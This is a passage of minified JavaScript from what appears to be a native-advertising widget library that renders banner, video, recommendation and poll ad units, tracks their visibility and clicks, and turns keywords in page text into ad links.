t=this.$banner,e=this.banner;if(!e.clicked){t.classList.add("s-J4u"),e.clicked=!0,this.$container.removeEventListener("click",this.clickableHandler),this.sendEvent("native-clk");var i=d("sj:active",{id:e.banner});t.dispatchEvent(i),e.pxact&&dt(e,e.pxact)}},e.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=s.pixelAudit,r=s.brn,a=T(i,s);t||(a>=50&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=n&&!this.showEventSent&&(Ht(this),r&&this.cumulativeTime>0&&(o&&!s.pixelCalled&&(dt(s,o),s.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)),s.auto&&!s.clicked&&this.showEventSent&&this.show(),a>=30&&s.clicked&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,this.sendEvent("hv")))}},e}(Ft);var ve=function(t){function o(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st,o=e.siteDelay;this.viewPoints=[2e3],this.showDelay=s.showDelay||null!=n?1e3*n:5e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0,this.canInitializeSite=!0,this.prevScroll=window.scrollY+window.innerHeight,this.siteDelay=o&&1e3*o||2e4}return t&&(o.__proto__=t),o.prototype=Object.create(t&&t.prototype),o.prototype.constructor=o,o.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;o.clicked=!0,a.insertAdjacentHTML("afterbegin",pe(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-gZc",a),n(s(".s-kmh a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",(function(t){t.stopPropagation(),e.sendEvent("link-clk")}))})),this.initNestedAd()},o.prototype.initNestedAd=function(){var t=this,s=t.$banner,n=t.banner,o=t.pd,r=i(".s-C2T",s),a=i(".s-lT8",r);for(var d in n.elems){var l=n.elems[d];l.appid=d,l.pagehash=n.pagehash,l.hopper=n;var p=gt(o,d);p.disableFooter=!0,p.$target=e("sjdiv");var c=l.bannerLabel2;if(c){var v=i(".s-F5u > .s-nu7",r),h=n.bannerLabel2?"<br>":"";v.insertAdjacentHTML("beforeend",h+c)}a.appendChild(p.$target),Ge(l,p);break}},o.prototype.initToSite=function(){if(this.canInitializeSite){var t=this,e=t.$banner,s=t.banner,n=t.pd.isVertical?s.screenshot_m:s.screenshot;if(n){this.canInitializeSite=!1,s.siteRect={};var o=e.getBoundingClientRect(),r=Math.floor(window.scrollY+o.bottom);document.body.insertAdjacentHTML("beforeend",function(t){var e=t.image,i=t.icon,s=t.title,n='<sjdiv class="sj-site" style="top:'+t.position+'px;"><sjdiv class="sj-site__panel">'+function(t){return t?'<sjdiv class="sj-site__icon" style="background-image: url(\''+t+"')\"></sjdiv>":""}(i)+'<sjdiv class="sj-site__title">'+s+'</sjdiv></sjdiv><img class="s-IEI" src="'+e+'"></sjdiv>';return n}({image:n,title:s.screenshot_url,icon:s.screenshot_icon,position:r})),this.$site=i(".sj-site")}}},o.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=e.$site,r=T(i,s);r>0&&(this.cumulativeTime+=q.intervalDelay),t||this.cumulativeTime>0&&this.cumulativeTime>=n&&(Ht(this),Bt(this,this.cumulativeTime));var a=s.rect,d=a.top+a.height;if(this.canInitializeSite&&window.scrollY+window.innerHeight+100>d&&(this.canInitializeSite=!1),this.cumulativeTime>=this.siteDelay&&this.canInitializeSite&&this.initToSite(),o&&!s.redirect){var l=s.siteRect,p=T(o,l),c=d+.8*l.rect.height,v=window.scrollY+window.innerHeight;p<=0&&(o.style.top=Math.floor(d)+"px");var h=this.showEventSent&&this.prevScroll<c&&v>=c;if(this.prevScroll=v,h){s.redirect=!0;try{window.location.assign(s.url)}catch(t){this.sendEvent("r-error",{e:t}),o.parentNode.removeChild(o),this.$site=null}}}r>0&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,s.startRead||(this.sendEvent("start-read"),s.startRead=!0),this.sendEvent("hv")))}},o}(Ft),he=function(t){this.ctx=t};he.matches=function(t,e){var i="string"==typeof e?[e]:e,s=t.matches||t.matchesSelector||t.msMatchesSelector||t.webkitMatchesSelector;if(s){var n=!1;return i.every((function(e){return!s.call(t,e)||(n=!0,!1)})),n}return!1},he.prototype.getContexts=function(){var t=[];return(null==this.ctx?[]:NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):[this.ctx]).forEach((function(e){var i=t.filter((function(t){return t.contains(e)})).length>0;-1!==t.indexOf(e)||i||t.push(e)})),t},he.prototype.createIterator=function(t,e,i){return document.createNodeIterator(t,e,i,!1)},he.prototype.getIteratorNode=function(t){return(null===t.previousNode()||t.nextNode())&&t.nextNode()},he.prototype.iterateThroughNodes=function(t,e,i,s,n){for(var o,r=this,a=this.createIterator(e,t,s),d=[];o=r.getIteratorNode(a);)d.push(o);d.forEach((function(t){i(t)})),n()},he.prototype.forEachNode=function(t,e,i,s){var n=this;void 0===s&&(s=function(){});var o=this.getContexts(),r=o.length;r||s(),o.forEach((function(o){n.iterateThroughNodes(t,o,e,i,(function(){--r<=0&&s()}))}))};var ue=function(t){this.opt=v({},{caseSensitive:!0,ignoreJoiners:!1,wildcards:!1},t)};ue.prototype.create=function(t){var e=this.opt;return e.wildcards&&(t=this.setupWildcardsRegExp(t)),t=this.escapeStr(t),e.ignoreJoiners&&(t=this.setupIgnoreJoinersRegExp(t)),t=this.createMergedBlanksRegExp(t),e.ignoreJoiners&&(t=this.createJoinersRegExp(t)),e.wildcards&&(t=this.createWildcardsRegExp(t)),t=this.createRegExp(t),new RegExp(t,"gm"+(e.caseSensitive?"":"i"))},ue.prototype.escapeStr=function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},ue.prototype.setupIgnoreJoinersRegExp=function(t){return t.replace(/[^(|)\\]/g,(function(t,e,i){var s=i.charAt(e+1);return/[(|)\\]/.test(s)||""===s?t:t+"\0"}))},ue.prototype.createJoinersRegExp=function(t){var e=[];return this.opt.ignoreJoiners&&e.push("\\u00ad\\u200b\\u200c\\u200d"),e.length?t.split(/\u0000+/).join("["+e.join("")+"]*"):t},ue.prototype.createMergedBlanksRegExp=function(t){return t.replace(/[\s]+/gim,"[\\s]+")},ue.prototype.createRegExp=function(t){var e=this,i="";return[",",".","(",")","[","]",";","?","!",":","«","»"].forEach((function(t){i+="|"+e.escapeStr(t)})),"(^|\\s"+i+")("+t+")(?=$|\\s"+i+")"},ue.prototype.setupWildcardsRegExp=function(t){return(t=(t=t.replace(/(?:\\)*\?/g,(function(t){return"\\"===t.charAt(0)?"?":""}))).replace(/(?:\\)*\*/g,(function(t){return"\\"===t.charAt(0)?"*":""}))).replace(/(?:\\)*\s/g,(function(t){return"\\"===t.charAt(0)?" ":""}))},ue.prototype.createWildcardsRegExp=function(t){var e=this.escapeStr("!(),;:?.«»");return t.replace(/\u0001/g,"\\S?").replace(/\u0002/g,"[^\\s"+e+"]*").replace(/\u0003/g,"(\\s+\\S{1,10})?\\s+")};var Ae=function(t,e){this._opt={exclude:[],each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){}},this.ctx=t,this.opt=e},ge={opt:{configurable:!0},iterator:{configurable:!0}};ge.opt.set=function(t){this._opt=v(this._opt,t)},ge.opt.get=function(){return this._opt},ge.iterator.get=function(){return new he(this.ctx)},Ae.prototype.getSeparatedKeywords=function(t){var e=[];return t.forEach((function(t){t.trim()&&-1===e.indexOf(t)&&e.push(t)})),{keywords:e.sort((function(t,e){return e.length-t.length})),length:e.length}},Ae.prototype.getTextNodes=function(t){var e=this,i=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,(function(t){i.push(t)}),(function(t){return e.matchesExclude(t.parentNode)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT}),(function(){t(i)}))},Ae.prototype.matchesExclude=function(t){return he.matches(t,this.opt.exclude.concat(["script","style","noscript","iframe","[data-sj-mark]","yatag","sjdiv, sjdiv *","a *","h1, h2, h3, h4, h5, h6","h1 *, h2 *, h3 *, h4 *, h5 *, h6 *"]))},Ae.prototype.wrapRangeInTextNode=function(t,e,i){var s=t.splitText(e),n=s.splitText(i-e),o=document.createElement("a");return o.setAttribute("data-sj-mark","true"),o.textContent=s.textContent,s.parentNode.replaceChild(o,s),n},Ae.prototype.wrapGroups=function(t,e,i,s){return s((t=this.wrapRangeInTextNode(t,e,e+i)).previousSibling),t},Ae.prototype.wrapMatches=function(t,e,i,s,n){var o=this,r=0===e?0:e+1,a=this.opt.nodes,d=function(e){e.forEach((function(e){for(var n;null!==(n=t.exec(e.textContent))&&""!==n[r];)if(i(n[r],e)){var a=n.index;if(0!==r)for(var d=1;d<r;d++)a+=n[d].length;e=o.wrapGroups(e,a,n[r].length,s),t.lastIndex=0}}))};if(a)return d(a),void n();this.getTextNodes((function(t){d(t),n()}))},Ae.prototype.normalizeTextNode=function(t){if(t){if(3===t.nodeType)for(;t.nextSibling&&3===t.nextSibling.nodeType;)t.nodeValue+=t.nextSibling.nodeValue,t.parentNode.removeChild(t.nextSibling);else this.normalizeTextNode(t.firstChild);this.normalizeTextNode(t.nextSibling)}},Ae.prototype.mark=function(t,e){var i=this;this.opt=e;var s=0,n=this.getSeparatedKeywords("string"==typeof t?[t]:t),o=n.keywords,r=n.length,a=function(t){var e=new ue(i.opt).create(t),n=0;i.wrapMatches(e,1,(function(e,o){return i.opt.filter(o,t,s,n)}),(function(t){n++,s++,i.opt.each(t)}),(function(){0===n&&i.opt.noMatch(t),o[r-1]===t?i.opt.done(s):a(o[o.indexOf(t)+1])}))};0===r?e.done(s):a(o[0])},Ae.prototype.unwrapNode=function(t){for(var e=t.parentNode,i=document.createDocumentFragment();t.firstChild;)i.appendChild(t.removeChild(t.firstChild));e.replaceChild(i,t),e.normalize()},Object.defineProperties(Ae.prototype,ge);var fe=null,me=["YATAG","SJDIV","SCRIPT","STYLE","META","IFRAME","INS","SELECT","NOSCRIPT"],be=["SJDIV","SCRIPT","STYLE","META","IFRAME","SELECT","NOSCRIPT"],ye=["A","B","I","U","EM","STRONG","SMALL","ABBR","ACRONYM","SUB","SUP","SPAN","KBD","VAR","INS"],je=["DIV","IMG","YATAG"];function xe(t,e){return 0===t.clientWidth&&(e="none"===window.getComputedStyle(t,null).display,null!=(t=t.parentNode))?xe(t,e):[t,e]}function we(t){var e=0;return 1===t.nodeType?n(t.childNodes,(function(t){(1===t.nodeType||3===t.nodeType)&&me.indexOf(t.tagName)<0&&(e+=we(t))})):e=null!==t.textContent?t.textContent.trim().length:0,e}function ke(t){if(t){var e=t.previousSibling,i=t.previousElementSibling;return e&&3===e.nodeType&&e.textContent.trim().length>0?t:i&&i.tagName.match(/h\d/i)?i:t}}function Ie(t){var e=i(t);return t.match(/#SlickJump/)&&null!==e?e.parentNode:e}function Se(t,i){void 0===i&&(i="");var s=Ie(t);if(!s)return[null,null];var o=e("sjdiv"),r={};if("top"===i||"center"===i){var a=function(t,e){void 0===e&&(e=.5);var i=[],s=0,o=0,r=null,a=null;if(n(t.childNodes,(function(t,e){var n=0,r=!1,a=t.tagName,d=t.nodeType;if((1===d||3===d)&&me.indexOf(a)<0){if(0===(n=we(t))&&3===d)return;1===d?ye.indexOf(a)>=0&&(r=!0):r=!0,o+=n,r&&i.length>0?(i[i.length-1][1]=o,s+=n):(i.push([e,o,s]),s=n)}})),i.map((function(t){return Math.pow(t[1]-o*e,2)})).forEach((function(t,e){(null==a||a>t)&&(r=e,a=t)})),null!==r)return r=Math.min(i.length-1,r+1),t.childNodes[i[r][0]]}(s,"top"===i?.1:.4);a?(a="top"===i?a:ke(a),s.insertBefore(o,a)):s.appendChild(o)}else s.appendChild(o);var d=xe(s),l=d[0],p=d[1];return r.width=l.clientWidth,r.displayNone=p,[o,r]}function Re(t){var e=[],i=0,s=0,o=0,r=0,a=S();return n(t,(function(t){var n=t.nodeType;if((1===n||3===n)&&be.indexOf(t.tagName)<0){var d=we(t)||0,l=0;d>0&&(3===n?s+=function(t){var e=0;if(document.createRange){(fe=fe||document.createRange()).selectNodeContents(t);var i=fe.getBoundingClientRect();i&&(e=i.height)}return e}(t):0===e.length?o=t.offsetTop:l=t.offsetTop-o+t.offsetHeight),r=Math.max(l,s,r),1===n&&e.push([i,Math.floor(r/a),t]),i+=d}})),e}function Le(t,e,i){var s=document.createElement("sjdiv"),n={};e.insertBefore(s,i);var o=xe(e),r=o[0],a=o[1];return n.width=r.clientWidth,n.displayNone=a,t.$target=s,t.hint=n,t}function Ee(){var t=window.SJ._env.profile.contentSelector,e=y(q.rootSelector,t),i=e.nodes,s=e.selector;return{nodes:Te(i),selector:s}}function Me(t){var e=Ee().nodes;if(0===e.length&&t&&t.nativeContentWidgetSelector){var i=Ie(t.nativeContentWidgetSelector);i&&(e=i.childNodes)}return e}function Te(t){var e=[];return n(t,(function(t){n(t.childNodes,(function(t){e.push(t)}))})),e}function Ce(t){var e=t.filter((function(t){return"rcmd"===t.type}));if(!e.length)return[];var i=Ee(),s=i.nodes,n=i.selector,o=e.filter((function(t){return null!=t.position&&!t.$target&&!t.nativeContentWidgetSelector}));return o.length&&s.length&&Be(o,{$targets:s}),e.forEach((function(t){if(!t.$target&&null==t.position){var e=t.nativeContentWidgetSelector;if(e||n){var i=Se(e||n),s=i[0],o=i[1];t.$target=s,t.hint=o}}})),e}function He(t){for(;t.parentNode;)if(t=t.parentNode,ye.indexOf(t.tagName)<0)return t;return null}function Be(t,e){void 0===e&&(e={});var i=e.$targets,s=e.offset;void 0===s&&(s=300);var n=e.ignoreSkipTags,o=[];if(i||(i=Me(t[0])),0===i.length)return It({event:"ap-failed"}),o;var r=Re(i),a=r[r.length-1][1];if(t=t.filter((function(t){return"context"!==t.id&&!t.superhop&&null!=t.position&&("rcmd"!==t.type||a>5)})),0===r.length||0===t.length)return It({event:"ap-failed"}),o;It({event:"pcr-"+a});var d=n?ye:je.concat(ye),l=0,p=-1;t.sort((function(t,e){return t.position-e.position}));for(var c=0;c<r.length;c++){var v=r[c],h=v[0],u=v[1],A=t[l];if(n&&(A.position=0),A.position>a)break;if(!(u<A.position)){var g=r[p];if(g?h>g[0]+s:h>s){var f=v[2],m=c>0&&r[c-1][2].tagName;if(d.indexOf(f.tagName)>=0||d.indexOf(m)>=0)continue;if(p=c,Le(A,f.parentNode,ke(f)),o.push(A),(l+=1)>=t.length)break}}}return 0===o.length&&It({event:"ap-failed"}),o}var qe=function(t){this.banner=t,v(this,{SJ:_()})};qe.prototype.init=function(){var t=this.SJ,e=this.banner,i=t._env.profile.contentSelector;i&&(e.url=A(e,e.url),this.selector=i,this.initMark(),this.initListeners())},qe.prototype.initMark=function(){var t,e=[],i=this.banner,n=this.selector,r=i.kw,a=this.SJ._env.markedNodes,d=0,l=[],p=s(q.rootSelector+" "+n),c=!1,v=0,h=0,u=new Ae(p,{each:function(e){c=!0,h++,e.href=t,e.target="_blank",e.rel="noreferrer nofollow",e.setAttribute("data-sj-"+i.banner,"");var s=e.parentNode;"A"===s.tagName&&(v++,u.unwrapNode(s))}});u.getTextNodes((function(s){for(var n=0;n<s.length;n++){var p=s[n],c=p.textContent.trim().length;if(d>3e3||s.length-1===n){var v=r.length;e=[],u.mark(r,{caseSensitive:!1,wildcards:!0,nodes:l,filter:function(s,n){if(0!==v){var r=s.parentNode;if(null!=r){if("A"===r.tagName){var d=r.getAttribute("href")||"";if(null!=r.getAttribute("data-s-RYc")||0===d.indexOf("#"))return}var l=He(s);"LI"===l.tagName&&(l=l.parentNode);var p=o(a,(function(t){return t===l})),c=e.indexOf(n)>-1;return!p&&!c&&(e.push(n),t=i.url,v--,a.push(l),!0)}}}}),d=0,l=[]}d+=c,c>0&&l.push(p)}})),c&&this.sendEvent("top",{wm:h,rl:v},!0)},qe.prototype.initListeners=function(){var t=this;n(s("[data-sj-"+this.banner.banner+"]"),(function(e){var i=e.innerText;e.addEventListener("click",(function(){t.sendEvent("native-clk",{term:i})}))}))},qe.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={}),(i?St:It)({event:t,intent:"native",item:this.banner._id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner),tautag:g()},e)})};var _e=function(t,e,i){if(void 0===i&&(i={}),this.el=t,this.data=e,this.pd=i,this.itemType=i.template||"articles",this.classes=V(e,i),this.opts={maxItems:3,moreItems:2},i.isVertical)this.itemType="small-vertical",this.isShowMore=this.data.items.length>this.opts.maxItems;else{if("articles"===this.itemType){var s=t.clientWidth<560?2:3;e.items=e.items.slice(0,s)}this.opts.perPage="card-slider"===this.itemType?3:4;var n="tile-slider"===this.itemType||"card-slider"===this.itemType;this.isSlider=n&&this.opts.perPage<e.items.length,this.isSlider||"tile-slider"!==this.itemType||(this.itemType="tile")}this.classes.push("s-lmq--"+this.itemType),t&&(t.insertAdjacentHTML("afterbegin",this._template()),this.init())};_e.prototype.init=function(){var t=this,e=this,s=e.pd,n=e.el,o=e.data,r=e.isSlider,a=e.opts,l=e.isShowMore,p=e.itemType;if(r){var c="card-slider"===p?600:640;return n.clientWidth<=c&&(a.perPage=a.perPage-1),void ne(n,o.items,a.perPage)}if(l){var v=i(".s-mc2",n);this.hideItems(),v.addEventListener("click",(function(e){var i=d("sj:clk-show-more",{id:s.id});document.dispatchEvent(i),t.showMore(e)}))}},_e.prototype.genCSS=function(){var t=this,e=t.el,i=t.pd,s=t.itemType,n="#"+(i.nativeContentButtonColor||N),o=i.nativeContentTitleFontHeight||"16px",r=e.clientWidth;"card-slider"===s&&r>600&&r<640&&(o=parseInt(o)-2+"px");var a={title:"font-size: "+o+";",text:"font-size: "+(i.nativeContentBodyFontHeight||"14px")+"!important;",btn:"background-color: "+n+";",mainColor:n,moreBtn:"color: "+n+";"};return"vertical"===s&&(a.title+="color: "+n),a},_e.prototype.hideItems=function(){for(var t=s(".s-JdX",this.el),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},_e.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.el),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},_e.prototype._template=function(){var t=this,e=t.data,i=t.classes,s=t.itemType,n=t.isShowMore,o=t.isSlider,r=this.genCSS(),a=[],d="",l="",p=z(e.title,"s-HQ6");e.items.forEach((function(t){a.push(function(t,e,i){var s="card-slider"===i,n=["tile","tile-slider","card-slider","2-col","vertical"].indexOf(i)>=0?"image_sq":"image",o=!1,r="",a="",d="background: rgb("+t.bg+")",l=D(t[n]),p="";if(s){var c=t.bg.split(",").map((function(t){return parseInt(t)})),v=Math.round((299*c[0]+587*c[1]+114*c[2])/1e3),h="background: linear-gradient(0deg, rgb("+t.bg+") 0%, rgba("+t.bg+", 1) 10%, rgba("+t.bg+", 0) 100%);";o=v<150,p=s?'<sjdiv class="s-EOu" style="'+h+'"></sjdiv>':""}var u=z(l+p,"s-ukb"),A=["vertical","articles"].indexOf(i)>=0,g="articles"===i;A&&(r='<sjdiv class="s-FiH" style="'+e.text+'">'+t.text+"</sjdiv>");g&&(a=z(t.nativeContentButtonText,"s-IgQ",'style="'+e.btn+'"'));var f='<sjdiv class="s-Coa" style="'+e.text+'"><sjdiv class="s-qKQ" style="'+e.title+(o?"color:#fff":"")+'">'+t.title+"</sjdiv>"+r+" "+a+"</sjdiv>",m=s?'style="'+d+'"':"";return m+=' data-hash="'+t.hash+'"',m+=' data-mt="'+t.mt+'"','<sjdiv class="s-JdX"><a class="s-vS3" href="'+t.url+'" '+m+">"+(u+f)+"</a></sjdiv>"}(t,r,s))}));var c=z(a.join(""),"s-GSW s-dgj");o&&(d=z(P.leftNav(r.mainColor),"s-smK s-xBM s-RYc",'data-nav="prev"'),l=z(P.rightNav(r.mainColor),"s-smK s-cyb",'data-nav="next"'));var v=n?'<sjdiv class="s-mc2" style="'+r.moreBtn+'">Показать больше...</sjdiv>':"",h="";return["vertical","articles","card-slider"].indexOf(s)<0&&(h="<style>\n        .sj-"+e.banner+" .s-vS3:hover {\n          color: "+r.mainColor+"!important;\n        }\n      </style>"),'<sjdiv class="s-lmq '+i.join(" ")+'">'+h+'<sjdiv class="s-kmh"><sjdiv class="s-qey">'+p+'<sjdiv class="s-gWt">'+d+'<sjdiv class="s-VxS">'+c+" "+v+"</sjdiv>"+l+'</sjdiv></sjdiv></sjdiv><sjdiv class="s-LqL">'+O(e)+"</sjdiv></sjdiv>"};var Ne=function(t,e){this.banner=t,this.pd=e,v(this,{cumulativeTime:0,showDelay:3e3,viewPoints:[2e3],SJ:_()})};Ne.prototype.init=function(){var t=this,e=this.banner,o=this.pd,r=o.$target;new _e(r,e,o),this.$banner=i("sjdiv",r),n(s("a",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))}))},Ne.prototype.sendEvent=function(t,e){void 0===t&&(t="native-show"),void 0===e&&(e={}),It({event:t,intent:"native",item:"rcmd",appid:this.pd.id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner)},e)})},Ne.prototype.checkVisibility=function(){if(!R()){var t=this,e=t.$banner,i=t.banner,s=t.showDelay;if(!this.showEventSent||0!==this.viewPoints.length)if(!(i.hopper&&!i.hopper.clicked))T(e,i)>=80&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(this.sendEvent("rcmd-show"),this.showEventSent=!0),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},Ne.prototype.handleUrl=function(t){t.stopPropagation();var e=t.currentTarget,i=e.getAttribute("data-hash"),s=e.getAttribute("data-mt");this.sendEvent("rcmd-clk",{hash:i,mt:s,url:e.href})};var Qe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={retries:3}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this.banner,n=this.pd,o=n.$target;o.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-oI4 s-oI4--simple","s-WNF-"+(t.template||1));var n,o={poster:t.poster,ap:e.ap};n=t.videoURL&&!e.preview?st(t.videoURL,o):'<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var r={container:"border-color: #e3e3e3;",btn:"background-color: #"+t.buttonBackground+";"},a=1!==t.template?z(t.title,"s-qKQ"):"",d=1!==t.template?z(t.textHTML||t.text,"s-FiH"):"",l="";(a||d)&&t.button&&(l=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+r.btn+'"'));var p="";(a||d)&&(p=z(a+d+'<sjdiv class="s-G7N">'+l+"</sjdiv>","s-peM",'data-sj-click="text"'));var c='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+n+"</sjdiv></sjdiv>"+p;return t.classes=s,t.styles=r,"<style>.sj-"+t.banner+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }</style>"+W(t,e,c)}(s,n)),this.$banner=i("sjdiv",o),this.$container=i(".s-kmh",o),this.$video=i("video",o);var r="data-sj-click",d=Qt(this);this.$container.addEventListener("click",(function(t){var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var n=i.getAttribute(r);if(s.clicked||d.indexOf(n)<0)return t.preventDefault(),void(s.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),1!==s.template&&ot(i(".s-oI4",o))},e.prototype.play=function(){var t=this;if(!this.disableAutoplay){var e=this.$video,i=this.opts,s=R();if(x(e)>=50&&!s){if(e.paused){var n=e.play();null!=n&&n.catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else;}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.showDelay,r=this.banner.pixelAudit,a=i.brn||i.hopper;if(this.play(),!R()){var d=1e3*s.currentTime,l=n?o:d;x(e,i)>=75&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),l>=o&&!this.showEventSent&&(Ht(this),a&&(r&&!i.pixelCalled&&(dt(i,r),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),d>=q.intervalDelay&&Bt(this,d)}},e}(Ft),Fe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){t.prototype.init.call(this);var e=this.banner,s=this.pd,n=s.$target,o=e.slot,r="hopper"===o.bannerType;if(e.disableLabel=r,n.insertAdjacentHTML("afterbegin",ae(e,s,["s-jE2"])),this.$banner=i("sjdiv",n),this.$video=i("video",n),this.$container=i(".s-kmh",n),this.$slot=i(".s-N9A",n),this.$slot){var a=h(s);a.$target=this.$slot,a.duplex=!0,this.slotView=Ge(o,a)}if(r){var d,l=i(".s-C2T",this.$slot);if(e.bannerLabel2){var p=i(".s-F5u > .s-nu7",l),c=p.childNodes.length?"<br>":"";p.insertAdjacentHTML("beforeend",c+e.bannerLabel2)}for(var v in o.elems){var u=o.elems[v];if(d="map"===u.subtype||"immap"===u.subtype)break}if(d){var A=G("Источник цен: Ютека");i(".s-jE2 > .s-LqL",n).insertAdjacentHTML("beforeend",A)}}de(n,s),this.initListeners()},e.prototype.initListeners=function(){var t=this,e=this.SJ,i=this.banner,s=e._env.devices.isMobile,n=Qt(this);i.url&&this.$container.addEventListener("click",(function(e){e.stopPropagation();var o=a(e.target,"[data-sj-click]");if(o&&t.showEventSent){var r=o.getAttribute("data-sj-click");if(i.clicked||s&&n.indexOf(r)<0)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));t.onClick(e)}else e.preventDefault()})),qt(this)},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay;if(!(i.hopper&&!i.hopper.clicked)&&(this._checkAutoPlay(),(o.hasPlayed||n)&&!R())){var a=1e3*s.currentTime,d=n?r:a;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),d>=r&&(Ht(this,{cld:i.slot._id}),this.slotView.showEventSent=!0),a>=q.intervalDelay&&Bt(this,a),Nt(this,a)}},e}(Ft);function Pe(t){n(s(".s-v1d",t),(function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.currentTarget.classList.toggle("s-yH0");var s,n=Boolean(i(".s-yH0",t));s=!n,i(".s-Gc0",t).classList.toggle("s-RYc",s)}))}))}var ze=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=this.pd.$target;o.answers=o.answers.map((function(t,e){return t.idx=e,t})),"ctrl"!==o.gr&&o.answers.reverse(),a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="font-weight: "+(t.buttonBold?"bold":"normal")+";",r={btn:"\n      color: #fff;\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n      text-align: "+t.buttonAlign+";\n      "+o+"\n    "};t.multi&&(r.btn="\n      background: #f2f2f2;\n      text-align: left;\n      "+o+"\n    ",r.answerBtn="\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n    "),t.ord_erid&&(t.bannerLabel+="<br>ЕРИД: "+t.ord_erid);var a=".sj-"+s+" .s-yH0 {\n    color: #"+(t.buttonBackground||"f2f2f2")+";\n  }";n.push("s-oyg"),t.columns&&t.answers.length%2==0&&n.push("s-RgL");var d=t.badge?'<sjdiv class="s-Flq">'+it("pollBadge","20 20")+" "+t.badge+"</sjdiv>":"",l=t.multi?'<sjdiv class="s-Ims">'+P.checkbox("white")+"</sjdiv>":"",p=t.multi?'<sjdiv class="s-Gc0 s-IgQ s-RYc" style="'+r.answerBtn+'">'+t.button+"</sjdiv>":"",c="";t.answers.forEach((function(t,e){var i=null!=t.idx?t.idx:e;c+='<sjdiv class="s-YHG"><sjdiv class="s-v1d" data-sj-id="'+i+"-"+t.id+'" style="'+r.btn+'">'+l+'<sjdiv class="s-FiH">'+t.text+"</sjdiv></sjdiv></sjdiv>"}));var v=t.multi?'<sjdiv class="s-bWa">Можно выбрать несколько вариантов</sjdiv>':"",h='<sjdiv class="sj-row"><sjdiv class="s-k3d">'+D(t.image)+'</sjdiv><sjdiv class="s-KVF">'+d+'<sjdiv class="s-qKQ">'+t.title+"</sjdiv>"+v+'<sjdiv class="s-cRd">'+c+"</sjdiv>"+p+"</sjdiv></sjdiv>";return t.classes=n,t.styles=r,t.disableLinkify=!0,"<style>"+a+"</style>"+W(t,e,h,'<sjdiv 